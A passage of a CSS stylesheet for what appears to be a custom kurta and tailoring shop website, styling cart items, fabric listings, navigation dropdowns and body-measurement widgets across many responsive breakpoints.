	width: auto;
	float: left;
	font-size: 14px;
	color: #000;
	font-weight: bold;
	background: #fff;
	padding: 10px;
	margin-top: 20px;
	border: 1px solid rgb(223, 218, 224);
}
.checkout-cart .cart__custom .item_right h2 a {
	color: #000;
}
.checkout-cart .cart__custom .item_right h2.sevario {
	background: #000 none repeat scroll 0 0;
}
.checkout-cart .cart__custom .item_right h2.sevario a {
	color: #fff;
}
/*.checkout-cart .cart__custom .item_right h2:hover,
.checkout-cart .cart__custom .item_right h2:hover a{
	background:#000;
	color:#fff;
}*/
/*Umesh*/
.customkurta-kurtaview .silk_midd h2 {
	background: hsl(0, 0%, 100%) none repeat scroll 0 0;
	border: 1px solid hsl(290, 9%, 87%);
	color: hsl(0, 0%, 0%);
	float: left;
	font-size: 14px;
	font-weight: bold;
	margin-top: -1px;
	padding: 7px;
	width: auto;
}
.customkurta-kurtaview .silk_midd h2 a {
	color: hsl(0, 0%, 0%);
}
.customkurta-kurtaview .silk_midd h2.sevario {
	background: hsl(0, 0%, 0%) none repeat scroll 0 0;
}
.customkurta-kurtaview .silk_midd h2.sevario a {
	color: hsl(0, 0%, 100%);
}
/*Umesh*/


/*******30-june******/
.item_left h1 {
	font-size: 17px;
	line-height: 30px;
}
.item_left h2 {
	font-size: 17px;
	font-style: normal;
	padding: 8px 0 0 10px;
	height: 40px;
}
.left_itm {
	padding: 0 0 0 10px;
}
.item_img {
	height: 164px;
}
input.size {
	left: 0;
}
span.unit.unitlength {
	left: 0;
}
span.unit.unitlength:hover {
	cursor: pointer;
}
.biceps_error.error_body {
	width: 81% !important;
	display: block;
}
.phone_no {
	font-size: 13px;
	color: #4e4e4e !important;
	font-weight: 600;
	display: block;
	font-family: none !important;
	line-height: 20px;
}
ul.loginheader li:first-child {
	border: none;
}
.pro_right .pro_head font {
	display: none;
}
/*25-07-17*/
 
.orders .col-lg-2 ul li {
	display: inline-block;
	float: left;
	width: 50% !important;
	text-align: center;
}
.product-thumb .caption h4 a {
	color: #444;
}
/**--10-11-2017--**/

.uk-dropdown {
	max-width: 240px;
	min-width: 240px;
	padding: 0px 0 10px;
	z-index: 999999 !important;
}
.uk-nav.uk-nav-navbar {
	margin: 0;
	width: 50%;
	/*float: left;*/
	padding: 8px 5px 0;
}
.uk-nav.uk-nav-navbar:nth-child(odd) {
	float: left;
}
.uk-nav.uk-nav-navbar:nth-child(even) {
	float: right;
}
.uk-navbar-nav > li:nth-child(2) .uk-dropdown, .uk-navbar-nav > li:nth-child(3) .uk-dropdown {
	max-width: 175px;
	min-width: 175px;
}
.uk-navbar-nav > li:nth-child(2) .uk-dropdown .uk-nav.uk-nav-navbar, .uk-navbar-nav > li:nth-child(3) .uk-dropdown .uk-nav.uk-nav-navbar {
	width: 100%;
}
li.head {
	color: #4e4e4e;
	font-size: 14px;
	font-weight: bold;
	padding: 12px 15px 7px;
	text-transform: uppercase;/*font-family: "weblysleek_uilight";*/
}
li.sub-head {
	color: #4e4e4e;
	font-size: 14px;
	font-weight: 600;
	padding: 3px 5px 4px;
	text-transform: inherit;/*font-family: "weblysleek_uilight";*/
}
/*.sub-head ~ li, .head ~ li {
	margin-top: 4px;
	margin-left: 10px;
}*/
.uk-nav.uk-nav-navbar > li:last-child {
	border-bottom: 0 none;
}
.uk-nav > li > a {
	padding: 0px 5px !important;
}
/**--5-10-2018--**/


header {
	width: 100%;
	float: left;
	margin-top: 10px;
	background: #FFF;
	transition: all 0.3s ease-out;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	height: auto;
	border-bottom: solid 2px #999;
}

/***************************Responsive***************************/
@media only screen and (max-width:1199px) {
body {
	padding-top: 0 !important;
}
.screen__minor {
	display: none;
}
.container {
	width: 100% !important;
}
.search_next {
	display: none;
}
.search {
	display: block;
	margin-top: 4px;
}
.cart {
	display: none;
}
header {
	height: auto;
}
.form ul li {
	margin-left: 5px;
	width: 49%;
}
.form_next ul li {
	margin-left: 5px;
	width: 49%;
}
.item_right h2 {
	background: #000 none repeat scroll 0 0;
	color: #fff;
	float: left;
	font-size: 12px;
	font-weight: bold;
	padding: 12px;
	width: auto;
}
.search ul li {
	margin: 0 2px;
}
.banner_txt p {
	font-size: 20px;
}
.banner_txt h1 b {
	font-size: 36px;
}
.banner_txt h1 font {
	font-size: 30px;
}
.banner_txt h1 {
	font-size: 22px;
}
.banner_btn button {
	font-size: 20px;
	margin-top: 0;
	padding: 10px 30px;
	right: 15px;
}
.orders ul {
	text-align: center;
	width: 100%;
}
.orders ul li {
	display: inline-block;
	float: none;
}
.orders ul li a {
	font-size: 13px;
}
.headrow2 {
	margin-top: 0;
}
.searchpage .checkbox-inline, .radio-inline {
	font-size: 13px;
}
.search_pagination {
	float: left;
	margin: 0;
	width: 100%;
}
.body_measure .bottom-wrapper {
	width: 97.5%;
}
}

@media only screen and (max-width:1180px ) {
.search_next_3 {
	display: block;
	position: absolute;
	right: 10px;
	width: auto;
}
.headrow2 .col-md-12.col-lg-8 {
	width: auto;
	float: right;
}
.headrow2 .col-md-12.col-lg-8 {
	float: right;
	margin-right: 0px;
	width: 100%;
	position: absolute;
}
.logo img {
	position: relative;
	z-index: 999;
}
.uk-navbar-nav {
	text-align: center;
}
header {
	padding-bottom: 11px;
	margin-top: 10px;
}
}

@media screen and (max-width:1090px) {
.orders .orders_sub ul li {
	padding-left: 21px;
	background-image: none;
}
}

@media only screen and (max-width:1024px) {
.list-view-titles {
	padding: 0 0 0 30px;
}
.cate_list ul {
	padding: 5px 20px;
}
.fabrics_icon {
	margin-top: 82px;
}
.fabrics_star {
	margin-top: 73px;
}
ul.option_listing li {
	/*width: 100%;*/
	margin-bottom: 8px;
}
.pro_txt .btn_upload {
	float: left;
	width: 100%;
}
.pro_txt label.checkbox_title {
	margin-top: 0;
	width: auto;
}
.body_measure .bottom-wrapper {
	left: 0;
	width: 100%;
}
}

@media only screen and (max-width:992px) {
.footer p {
	text-align: center;
}
.footer ul {
	text-align: center;
	width: 100%;
}
.footer ul li {
	display: inline-block;
	float: none;
	margin: 10px 10px;
}
.front {
	padding-left: 90px !important;
}
.front_right {
	width: 95% !important;
}
.front_left {
	width: 100px !important;
}
.elastislide-vertical {
	padding: 40px 0px !important;
}
.view_bottom p {
	width: 250px !important;
}
.item_right h2 {
	background: #000;
	color: #fff;
	float: left;
	font-size: 12px;
	font-weight: bold;
	padding: 12px;
	text-align: center;
	width: auto;
}
.item_left h1 {
	text-align: left
}
.fabrics_star {
	margin-top: 65px;
}
.fabrics_left {
	border: 1px solid #e6e6e6;
	box-shadow: 0 0 5px #e6e6e6;
	float: left;
	left: 0;
	margin: 12px 0;
	min-height: 270px;
	padding: 8px;
	position: relative;
	top: 0;
	width: 100%;
}
.main-wrap {
	float: left;
	height: 300px;
}
.fabrics_left:hover {
	left: -5%;
	min-height: 285px;
	top: 0;
	transition: all 0.5s ease-out 0s;
	width: 110%;
}
.logo {
	margin-bottom: 10px;
}
}

@media only screen and (max-width:991px) {
#Hipdiv {
	margin-top: 66px;
}
.body_measure .mainsize_wrapper {
	height: 400px;
}
header.smaller {
	height: auto;
}
.logo {
	width: auto;
	text-align: left;
}
.logo img {
	float: none;
	width: 90px !important;
}
.navigation {
	float: left;
	width: 100%;
	text-align: center;
}
.search_next {
	display: none;
}
.search {
	display: block;
	margin: 0 auto;
	width: 135px;
}
.banner_txt {
	float: left;
}
.banner_btn {
	float: right;
}
.orders ul {
	text-align: center;
	width: 100%;
}
.orders ul li {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
	display: inline-block;
	float: none;
	padding: 0px;
}
.orders ul li a img {
	float: none;
}
.banner_txt p {
	font-size: 20px;
	width: 100%;
}
.banner_txt h1 {
	font-size: 22px;
	width: 100%;
}
.banner_txt h1 b {
	font-size: 30px;
}
.banner_txt h1 font {
	font-size: 24px;
}
.banner_txt h1 em {
	font-size: 20px;
}
.banner_btn button {
	font-size: 20px;
	padding: 10px 20px;
}
.navbar-default .navbar-nav > li > a {
	font-size: 12px;
}
.menu_top ul li a.active {
	padding: 10px 80px;
}
.work_list {
	width: 100%;
	float: left;
	text-align: center;
}
.work_list h3 {
	width: 100%;
	float: left;
	height: auto;
	padding-bottom: 20px;
}
.work_list h3 img {
	margin: 30px 0 0;
}
.work_list h4 {
	width: 100%;
	float: left;
	height: auto;
	padding-bottom: 20px;
}
.work_list h4 img {
	margin: 30px 0 0 0px;
}
.work_list h2 {
	float: none;
	margin: 0 auto;
}
header {
	height: auto !important;
}
.smaller .search_next {
	display: none;
}
.search {
	display: block !important;
}
.item_left {
	text-align: center;
}
.elastislide-vertical .elastislide-carousel {
	width: 95px;
}
.view_image {
	max-height: 345px;
	max-width: 230px;
}
.search ul {
	float: left;
	margin: 8px 0;
}
.search-bar {
	top: 134px;
}
.banner_trans .col-md-8 {
	width: 70%;
	float: left;
}
.banner_trans .col-md-4 {
	width: 30%;
	float: left;
}
.logo {
	margin-top: 8px !important;
	margin-bottom: 0px;
}
.smaller .logo img {
	margin: 0 !important;
}
.logo img {
	margin: 0px;
}
.navigation {
	margin-top: 3px;
}
.search {
	width: auto;
}
}

@media only screen and (max-width:900px) {
.logo img {
	float: none;
	width: auto;
}
.fabrics_icon {
	margin-top: 65px;
}
.fabrics_star {
	margin-top: 56px;
}
.cate_list ul {
	padding: 5px 2px;
}
}

@media only screen and (max-width:800px) {
.bodystiched_class {
	height: 320px;
}
.bodystiched_class {
	height: 395px;
}
.banner_txt {
	width: 100%;
	float: left;
}
.banner_btn {
	width: 100%;
	float: right;
}
.view_bottom {
	padding: 19px 10px;
}
.view_bottom p {
	font-size: 35px;
	margin: 22px 0 0 20px;
	width: auto;
}
.view_top > img {
	height: auto;
	padding: 0 40px;
	width: 100%;
}
.elastislide-vertical nav span.elastislide-prev {
	width: 90px !important;
}
.elastislide-vertical .elastislide-prev {
	background-position: 33px 10px !important;
}
.elastislide-vertical nav span.elastislide-next {
	width: 90px !important;
}
.elastislide-vertical .elastislide-next {
	background-position: 33px 10px !important;
}
/*.uk-dropdown .uk-nav {
	text-align: center;
}*/
.uk-open>.uk-dropdown {
	display: inline-block;
	width: 100%;
}
.fabrics_icon {
	margin-top: 56px;
}
.fabrics_star {
	margin-top: 37px;
}
.navbar-default .navbar-nav > li > a, .uk-navbar-nav > li > a {
	font-size: 14px;
}
.uk-nav-navbar > li > a {
	text-align: left !important;
}
li.head {
	text-align: left !important;
}
}

@media only screen and (max-width:767px) {
.body_measure .mainsize_wrapper {
	height: 340px;
}
/*	.zoomContainer{
width:100% !important;
left:0px !important;
}*/
.pro_img.kruta__views.thumbnails {
	display: none;
}
h3.ProSize {
	display: block;
}
.size_chart img {
	width: 100%;
}
.pro_right .pro_txt b {
	text-align: left;
}
.form-group ul.product_custom_ul li {
	margin-right: 3px !important;
}
.measure_login {
	margin-bottom: 12px;
	padding-bottom: 12px;
}
#sizeoption > h1 {
	font-size: 18px;
	margin-top: 50px;
}
header.smaller {
	height: auto;
}
.top-search {
	position: absolute;
	top: 0;
}
.smaller .search {
	display: block;
	margin-top: 0;
}
.top_left {
	width: 100%;
}
.top_left ul {
	float: left;
	text-align: center;
	width: 100%;
}
.top_left ul li {
	display: inline-block;
	float: none;
}
.icon {
	width: 100%;
}
.icon ul {
	width: 100%;
	text-align: center;
}
.icon ul li {
	display: inline-block;
	float: none;
	margin: 10px 5px;
}
.bottom_right {
	padding: 0 50px;
	width: 100%;
}
.menu_top ul li a.active {
	padding: 10px 54px;
}
.menu_top ul li a {
	padding: 10px;
}
.menu_top ul li a {
	font-size: 12px;
}
.cart {
	width: 100%;
}
.cart ul {
	text-align: center;
	width: 100%;
}
.cart ul li {
	display: inline-block;
	float: none;
}
.search-bar {
	top: 63px;
}
.smaller .search {
	display: block;
}
.navigation {
	padding: 0;
	box-sizing: border-box;
}
.navbar-toggle {
	float: left;
}
.navbar-default .navbar-collapse, .navbar-default .navbar-form {
	border: none !important;
}
.navbar-nav > li > a {
	padding: 15px 0 !important;
}
.navbar-nav > li {
	width: 100%;
}
.check-out {
	text-align: center;
}
.search ul {
	text-align: center;
	width: 100%;
}
.search ul li {
	float: left;
}
.nav.navbar-nav > li > ul li a {
	text-align: center;
}
.search_next_2 {
	float: left;
	text-align: center;
	display: block;
	margin-top: 0px;
}
.search_next_3 {
	display: none;
}
.elastislide-carousel {
	max-width: 80%;
}
.elastislide-wrapper {
	max-width: 90%;
	min-height: 39px !important;
	box-shadow: none !important;
}
.view_image {
	max-height: 300px;
	max-width: 200px;
}
.popup-hide {
	display: block;
}
.base_row .col-sm-4 {
	width: 50%;
	float: left;
}
.uk-dropdown {
	display: none;
	position: absolute;
	top: 20px;
	z-index: 999999;
}
/*.uk-nav, .uk-nav ul {
	text-align: center;
}*/
.fabrics_left {
	width: 100%;
	float: left;
	min-height: 285px;
	margin: 12px 0;
}
.abt .col-sm-10 {
	width: 65%;
	float: left;
}
.item_left {
	width: 50%;
	float: left;
}
.check-out .col-sm-3 {
	float: left;
	width: 50%;
	margin: 20px 0;
}
.item_left {
	width: 100%;
}
.item_left .item_img {
	padding: 50px;
}
.item_left h1 {
	margin-top: 20px;
	text-align: center;
}
.item_left h2 {
	margin: 10px 0 0;
}
.item_left ul {
	text-align: center;
}
.item_left ul li {
	display: inline-block;
	float: none;
}
.check-out .col-sm-3 {
	width: 100%;
}
.item_right h2 {
	float: none;
	margin: 40px auto 0;
	text-align: center;
	width: 50%;
}
.item_right h3 {
	text-align: center;
}
.fabric_view_right {
	width: 70%;
	float: left;
}
.fabric_view {
	float: left;
	width: 30%;
}
.main-wrap {
	float: none;
	height: auto;
}
.fabrics_star {
	margin-top: 60px;
}
.fabrics_left:hover {
	background: #fff;
	left: auto;
	min-height: 285px;
	max-height: 285px;
	position: relative;
	top: 0;
	transition: all 0.5s ease-out 0s;
	width: 100%;
	z-index: 000;
}
.item_left .item_img {
	padding: 0;
}
.check-out .col-sm-3 {
	float: left;
	margin: 10px 0 0;
}
.item_right h3 {
	color: #be2d2d;
	float: left;
	font-size: 30px;
	padding: 0;
	margin: 0 auto;
	text-align: center;
	width: 100%;
}
.search ul {
	margin: 0;
}
header {
	padding-bottom: 10px;
}
.fabrics_star {
	display: none;
}
.item_left.item_border {
	width: 50%;
}
.item_left.item_border {
	float: none;
	margin: 0 auto;
	width: 50%;
}
.work_next p {
	float: none;
}
.cate_head {
	font-size: 13px;
}
.panel-heading {
	padding: 0 !important;
}
.reasons_midd h1 {
	font-size: 22px;
}
.reasons_midd h1 {
	font-size: 22px;
}
.reasons h1 {
	font-size: 22px;
}
.sort_icon {
	display: none;
}
.fabrics_left {
	max-height: 300px;
	min-height: 300px;
}
.fabrics_left:hover {
	max-height: 300px;
	min-height: 300px;
}
.fabrics_icon {
	margin-top: 83px;
}
.search ul.loginheader li:last-child {
	position: static;
}
.search ul li {
	margin: 0 5px;
}
.pricetotal.pull-right {
	width: 100%;
}
.check-out .item_left > h2 {
	margin-bottom: 10px;
}
.left_itm.cart_quantity {
	float: none;
	margin: 0 auto;
	width: 220px;
}
.cart_quantity .form-control {
	width: 55%;
}
.contact_box {
	margin-bottom: 15px;
}
.layput_product .fabrics_left {
	position: relative;
	min-height: 1px;
}
.layput_product .fabrics_left:hover {
	left: 0;
	position: relative;
	top: 0;
	width: 95%;
	z-index: 9999;
	min-height: 1px;
}
.fabric_view_right {
	width: 100%;
}
.searchpage .form-control {
	float: left;
	margin-bottom: 10px;
}
.layput_product {
	float: left;
	width: 50%;
}
.layput_product .fabrics_left {
	min-height: 390px;
}
.layput_product .fabrics_left:hover {
	min-height: 390px;
}
.fabrics #content {
	padding: 0;
}
.proimgdiv {
	border: 1px solid #ccc;
	float: none;
	height: 148px;
	margin: 0 auto;
	padding: 6px;
	width: 50%;
}
.proimgdiv .img-responsive {
	border: medium none;
	float: none;
	height: 134px !important;
	margin: 0 auto;
	padding: 0;
	vertical-align: middle;
}
.proinfodiv {
	float: none;
	margin: 0 auto;
	height: 130px;
}
.proname {
	text-align: center;
	margin-top: 20px;
}
.proinfodiv .quantity {
	text-align: center;
}
#kurtasize {
	text-align: center;
}
.proinfo .measure {
	float: none;
	height: 65px;
	margin: 0 auto;
	width: 50%;
}
.proinfo .measure > a {
	margin: 6px 73px;
	width: 216px;
	text-align: center;
}
.custproprice_div {
	float: none;
	height: 80px;
	margin: 0 auto;
	width: 50%;
}
.custproprice_div .proprice {
	text-align: center;
}
.abt .checkoutdiv .checkout {
	float: left;
	margin: 0 0 0 35%;
	text-align: center;
	width: 219px;
}
.fabric_view {
	box-sizing: border-box;
	float: left;
	padding: 0 15px !important;
	width: 100%;
}
.pro_left .pro_img {
	width: 100%;
}
.pro_left .slider {
	width: 100%;
}
.pro_left .slider ul li {
	padding: 0 2px;
}
.pro_right .pro_txt b {
	width: 100%;
	text-align: right;
}
.pro_right ul.option_listing {
	width: 100%;
}
ul.product_custom_ul li {
	font-size: 10px !important;
}
.uk-navbar-toggle.uk-visible-small {
	display: none !important;
}
.uk-hidden-small {
	display: block !important;
}
.loginheader img {
	width: 20px !important;
}
.search {
	width: auto;
	float: right;
	position: relative;
	right: 10px;
}
.headrow2 .col-md-12.col-lg-8 {
	top: 20px;
}
.search_next_2 {
	position: relative;
	right: initial;
	top: initial;
}
.logo {
	margin-bottom: 6px;
	margin-top: 13px !important;
}
.search_next_2 {
	position: absolute;
	right: 0;
	margin-top: 10px;
}
}

@media only screen and (max-width:767px ) {
.zoomContainer {
	height: 230px !important;
}
.fancybox-overlay.fancybox-overlay-fixed {
	box-sizing: border-box;
	float: left !important;
	padding: 0 5px;
	width: 100% !important;
}
.fancybox-wrap.fancybox-desktop.fancybox-type-inline.fancybox-opened {
	box-sizing: border-box;
	float: left !important;
	left: 0px !important;
	padding: 0 15px;
	position: relative !important;
	top: 140px !important;
	width: 100% !important;
}
.fancybox-outer {
	float: left !important;
	width: 100% !important;
}
.fancybox-inner {
	float: left !important;
	width: 100% !important;
}
.fancybox-inner > div {
	float: left !important;
	width: 100% !important;
}
#sizeoption > h1 {
	float: left !important;
	width: 100% !important;
}
.navbar-default .navbar-nav > li > a, .uk-navbar-nav > li > a {
	font-size: 14px;
	padding: 0 8px;
}
.uk-dropdown {
	top: 23px;
}
.uk-nav-navbar > li > a {
	font-size: 12px;
}
}

@media only screen and (max-width:675px) {
.orders .orders_sub ul li {
	padding-left: 0;
}
.custom_menu {
	margin-left: 62px;
}
.loginheader font {
	display: none;
}
.search {
	right: 0;
}
.search_next_2 {
	padding: 0;
}
.logo {
	margin-top: 8px !important;
}
.uk-navbar-nav {
	padding: 0 0 0 0px;
}
.navigation {
	position: absolute;
	top: -10px;
	margin-top: 1px;
	padding-left: 10px;
	box-sizing: border-box;
}
.search ul li {
	margin: 0 2px;
}
.search {
	top: -6px;
}
header {
	padding-bottom: 4px;
}
}

@media screen and (max-width:640px) {
ul.loginheader li {
	width: auto;
	border-left: 0.5px solid #a09d8a;
	float: left;
	position: relative;
	padding: 0 4px;
}
.logo_c {
	padding: 0;
}
.uk-navbar-nav {
	padding: 0 0px;
}
header {
	margin-top: 0px;
	padding-bottom: 0px;
}
.uk-navbar-nav > li {
	border-left: 0.5px solid #a09d8a;
}
.fancybox-inner {
	height: auto !important;
}
.fancybox-skin {
	box-sizing: border-box !important;
	display: block;
	float: none !important;
	height: 290px !important;
	margin: 0 auto 20px !important;
	width: 93% !important;
}
.uk-navbar {
	margin: 43px 0 0 ! important;
	width: 100% ! important;
}
.uk-hidden-small {
	display: block !important;
}
ul.loginheader {
	float: right;
	position: absolute;
	right: 3px;
	top: -11px;
}
.dropdown, .dropup {
	display: inline;
	float: left;
	position: relative;
}
.uk-navbar-nav > li {
	float: left;
	padding: 0px 4px;
}
.uk-navbar-nav > li > a {
	padding: 0 1px;
	height: 23px;
	line-height: 20px !important;
}
.navigation {
	transition: all 0.5s ease-out 0s;
	width: 100%;
	margin-top: 37px;
}
.uk-navbar {
	margin: 0 !important;
	width: 100% !important;
}
.screen__minor {
	display: block;
}
.screen__major {
	display: none;
}
.uk-visible-small {
	display: none !important;
}
.view_bottom {
	padding: 19px 10px;
	text-align: center;
	width: 100%;
}
.view_bottom font {
	float: left;
	width: 100%;
}
.view_bottom p {
	font-size: 35px;
	margin: 22px 0 0;
	width: 100%;
}
.view_bottom span {
	float: left;
	width: 100%;
}
.front {
	width: 100%;
}
.view {
	float: left;
	width: 100%;
}
.select-sec {
	width: 60%;
}
.sort {
	width: 58%;
}
.fabrics_left {
	min-height: 350px;
}
.orders ul li {
	width: 100% !important;
}
.reasons_bottom ul li {
	margin-top: 5px;
}
.fabrics_left {
	min-height: 250px;
}
.fabrics_left:hover {
	background: #fff none repeat scroll 0 0;
	left: auto;
	max-height: 250px;
	min-height: 250px;
	position: relative;
	top: 0;
	transition: all 0.5s ease-out 0s;
	width: 100%;
	z-index: 0;
}
.item_left.item_border {
	width: 50%;
}
.caption-block {
	display: none;
}
.banner_trans .col-md-4 {
	width: 100%;
}
.banner_trans {
	background: none;
	bottom: 70px;
	padding: 0;
}
.fabric_view {
	padding: 0;
}
.fabrics_icon {
	margin-top: 62px;
}
.layput_product .fabrics_left {
	min-height: 350px;
}
.layput_product .fabrics_left:hover {
	min-height: 350px;
}
.proinfo .measure > a {
	margin: 6px 40px;
}
.abt .checkoutdiv .checkout {
	margin: 0 0 0 32%;
}
.body_measure .divmeasr p {
	font-size: 13px;
	font-weight: normal;
	margin-bottom: 8px;
}
.add_left_icon img {
	width: 160px;
}
.loginheader.head_phn font {
	display: none;
}
.phone_no {
	margin-top: 6px !important;
}
.logo {
	margin-top: 31px !important;
}
.search_next_2 {
	width: 83.3333% !important;
}
}

@media screen and (max-width:640px) {
.loginheader font {
	display: none;
}
.head2.screen__minor {
	margin-bottom: 0px;
	margin-top: 0px;
}
.body_measure .divmeasr {
	background-color: #000;
	bottom: 0;
	box-shadow: 5px 5px 0 rgba(255, 255, 255, 0.6);
	font-family: "weblysleek_uilight";
	margin: 0 auto;
	max-height: 158px;
	max-width: 385px;
	min-width: 197px;
	opacity: 0.7;
	overflow: hidden;
	padding: 10px;
	position: absolute;
	top: 160px !important;
	width: 100% !important;
	z-index: 9999999;
}
#lengthdiv > p {
	margin-bottom: 4px !important;
	margin-top: 0 !important;
	padding-top: 0 !important;
	font-size: 12px;
}
.body_measure .divmeasr h2 {
	font-size: 19px;
}
.bodystiched_class {
	height: auto !important;
}
/*.body_measure .mainsize_wrapper {
	float: none;
	height: auto !important;
	margin-left: -176px;
	width: 208%;
}*/
.body_measure .mainsize_wrapper {
	float: none;
	height: auto !important;
	left: -306px;
	width: 208%;
}
.body_measure {
	float: left;
	overflow: hidden;
	text-align: center;
	width: 100%;
}
.bodystiched_class {
	border: 1px solid;
	width: 830px !important;
}
.body_measure .divmeasr p {
	font-size: 11.5px;
	font-weight: normal;
	margin-bottom: 1px;
}
#Hipdiv {
	margin-top: 0px !important;
}
.size {
	height: 28px !important;
	width: 78px !important;
	margin: 0 auto 0 50px !important;
}
.custommeasure p {
	padding: 5px 3px;
}
.logo img {
	margin: 8px 0 0 !important;
	position: relative;
	width: 90px !important;
	z-index: 999999 !important;
}
.logo {
	margin-top: 23px !important;
	width: 90px;
}
}

@media only screen and (max-width:600px) {
.col-md-2.col-sm-2.col-xs-2.logo-p {
	padding: 0;
}
.uk-nav-navbar > li > a {
	font-size: 14px !important;
}
.logo img {
	float: left;
	width: 90px !important;
}
/*.banner_trans {
	display: none;
	}*/
.cameraSlide img {
	/*height: 642px !important;*/
	margin-left: -432.5px !important;
	width: 1070px !important;
}
.top_left ul li {
	display: list-item;
	float: none;
	margin-top: 5px;
}
.top_left ul li a img {
	float: none;
	margin-right: 20px;
}
.top_left ul li a font {
	display: none;
}
.top_left ul li {
	display: inline;
	float: none;
}
.top_left ul li a {
	margin: 0 10px;
}
.top_left ul li a img {
	float: none;
	margin-right: 0;
}
.slider ul li {
	width: 68px;
}
.search-bar {
	width: 430px;
}
.form ul li {
	margin-left: 0px;
	width: 100%;
}
.form_next ul li {
	margin-left: 0px;
	width: 100%;
}
.fabrics_left {
	min-height: 250px;
}
.fabrics_star {
	margin-top: 32px;
}
.item_left.item_border {
	width: 50%;
}
.account_list {
	width: 100%;
	text-align : center;
}
.layput_product .fabrics_left {
	min-height: 310px;
}
.layput_product .fabrics_left:hover {
	min-height: 310px;
}
.logo {
	margin-left: 10px;
}
.head2.screen__minor .container {
	padding: 0 15px;
}
.navigation {
	margin-top: 36px;
}
}

@media only screen and (max-width:480px) {
.divmeasr {
	top: -181px !important;
	width: 90% !important;
}
.uk-navbar {
	margin: 71px 0 0 !important;
}
.uk-navbar-nav > li {
	float: left;
	position: relative;
}
.navbar-default .navbar-nav > li > a, .uk-navbar-nav > li > a {
	font-size: 12px;
}
.uk-navbar-nav > li > a {
	padding: 0 3px;
	line-height: 30px;
}
.navbar-default .navbar-nav > li > a, .uk-navbar-nav > li > a {
	border-left: 1px solid hsla(0, 0%, 0%, 0);
	border-right: 1px solid hsla(0, 0%, 0%, 0);
	color: hsl(0, 0%, 31%);
	font-family: "";
	font-size: 10px;
	text-transform: uppercase;
}
.phone_no {
	font-size: 12px;
}
.cameraSlide img {
	/*height: 642px !important;*/
	margin-left: -562.5px !important;
	width: 1070px !important;
}
.pro_txt b {
	width: 100%;
}
.uk-navbar {
	margin: 0 ! important;
	width: 100% ! important;
}
.pro_txt label {
	float: none;
	width: 100%;
	margin-top: 10px;
}
.pro_txt label input {
	float: none;
}
.pro_txt button {
	float: none;
	margin-top: 10px;
}
.slider font {
	bottom: 50%;
}
.slider ul li {
	padding: 0 30%;
	width: 100%;
	margin: 0px;
}
.slider span {
	bottom: 50%;
}
.detail {
	padding: 0 20px;
}
.search-bar input[type="text"] {
	width: 76%;
}
.search-bar {
	width: 275px;
}
.elastislide-horizontal nav span {
	top: 14px !important;
	left: 13px;
	margin-top: 0 !important;
}
.base_row .col-sm-4 {
	width: 100%;
}
.fabrics_left {
	width: 100%;
	float: left;
	min-height: auto;
	max-height: auto;
	margin: 12px 0;
}
.fabrics_left:hover {
	background: #fff none repeat scroll 0 0;
	left: auto;
	max-height: 100%;
	min-height: 100%;
	position: relative;
	top: 0;
	transition: all 0.5s ease-out 0s;
	width: 100%;
	z-index: 0;
}
.fabrics_star {
	margin-top: 162px;
}
.fabrics_icon {
	margin-top: 162px;
}
.abt .col-sm-10 {
	width: 100%;
	float: none;
}
.item_right h2 {
	float: left;
	margin: 15px 0 0;
	text-align: center;
	width: 100%;
}
.fabric_view {
	float: none;
	width: 100%;
}
.fabric_view_right {
	float: none;
	width: 100%;
}
.item_left.item_border {
	width: 100%;
	margin-left: 0;
}
.bottom_right {
	padding: 0 30px;
}
.create font button {
	width: 100%;
	padding: 12px 0;
}
.payment_left h1 {
	font-size: 20px;
}
.reasons_midd h1 {
	font-size: 16px;
}
.reasons h1 {
	font-size: 16px;
}
.cate_list ul {
	padding: 5px 35px;
}
.datetime .btn.btn-default {
	margin-top: 0;
}
.layput_product {
	width: 100%;
}
.layput_product .fabrics_left {
	min-height: 500px;
	width: 100%;
}
.layput_product .fabrics_left:hover {
	width: 100%;
	min-height: 500px;
}
.base_row {
	width: auto;
}
.proinfo .measure > a {
	margin: 6px 0px;
}
.abt .checkoutdiv .checkout {
	margin: 0 0 0 25%;
}
.add_left_icon {
	width: 120px;
}
header {
	box-sizing: border-box;
	padding: 0 10px;
	width: 100%;
}
.logo {
	margin-left: 0px;
}
.uk-navbar-nav.uk-hidden-small {
	padding-left: 10px;
}
.logo img {
	float: left;
	width: 79px !important;
}
.navigation {
	margin-top: 30px;
	padding-left: 18px;
}
.uk-navbar-nav > li {
	padding: 0 2px;
}
.body_measure .mainsize_wrapper {
	left: -245px;
}
}

@media only screen and (max-width:450px) {
.navigation {
	padding-left: 0px;
}
.logo {
	width: 50px;
}
.uk-navbar-nav.uk-hidden-small {
	padding-left: 0px;
}
.navbar-default .navbar-nav > li > a, .uk-navbar-nav > li > a {
	font-size: 9px;
}
.uk-navbar-nav > li > a {
	padding: 0 3px;
}
}

@media only screen and (max-width:400px) {
.body_measure .mainsize_wrapper {
	height: auto !important;/*height: 323px;*/
}
.add_left_icon img {
	width: 100px;
}
.fabrics_icon {
	margin-top: 143px;
}
.fabrics h1 {
	font-size : 31px;
}
.proinfo .measure > a {
	width: auto;
}
.abt .checkoutdiv .checkout {
	width: auto;
}
.add_left_icon {
	width: 100px;
}
.uk-navbar-nav > li > a {
	line-height: 30px;
	padding: 0 3px;
}
.zoomContainer {
	left: 0 !important;
	width: 100% !important;
}
.about {
	min-height: auto !important;
}
.logo {
	margin-top: 26px !important;
}
ul.loginheader {
	top: -11px;
}
.phone_no {
	display: block;
	font-size: 13px;
	margin: 1px 0px 0 0px;
}
.head_phn > li:first-child {
	color: #4e4e4e !important;
}
.head_phn > li:first-child > a {
	color: #4e4e4e !important;
}
ul.loginheader li:first-child {
	border: none;
}
header {
	margin-top: 0px;
	padding: 0 15px 2px;
}
.loginheader img {
	width: 15px !important;
}
ul.loginheader li {
	padding: 0 4px;
}
/*.logo {
	width: 74px;
}*/

ul.loginheader {
	right: 5px;
}
.navigation {
	margin-top: 25px;
	padding-left: 0px;
	box-sizing: border-box;
}
.loginheader li {
	color: #000 !important;
}
.phone_no {
	margin-top: 2px !important;
}
.body_measure .divmeasr {
	width: 300px !important;
}
.body_measure .mainsize_wrapper {
	left: -198px;
}
.navbar-default .navbar-nav > li > a, .uk-navbar-nav > li > a {
	font-size: 9px;
}
.uk-navbar {
	margin: 6px 0 0 !important;
}
.uk-navbar-nav.uk-hidden-small {
	padding-left: 10px;
}
.logo img {
	float: left;
	width: 59px !important;
